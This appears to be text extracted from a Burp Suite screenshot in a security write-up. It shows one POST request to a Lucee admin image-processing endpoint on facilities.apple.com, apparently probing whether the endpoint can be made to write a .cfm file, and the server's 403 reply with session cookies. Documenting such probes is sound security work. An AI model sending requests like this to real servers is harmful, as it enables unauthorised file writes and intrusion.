 Send Cancel < >
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /lucee/admin/imgProcess.cfm?file=harsh.cfm HTTP/1.1
2 Host: facilities.apple.com
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 17
8
9 imgSrcxxxxxxx=hey
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 403
2 Server: Apple
3 Date: Wed, 21 Oct 2020 21:07:27 GMT
4 Content-Length: 0
5 Connection: close
6 Set-Cookie: facilities=da9a7160f216af01d3d1c3
max-age=3600; domain=.apple.com; httponly; se
7 X-OneAgent-JS-Injection: true
8 Set-Cookie: dtCookie=v_4_srv_1_sn_A8E07CF971D
Path=/; Domain=.apple.com
9 Strict-Transport-Security:
10 X-Frame-Options: SAMEORIGIN
11
12
EDI安全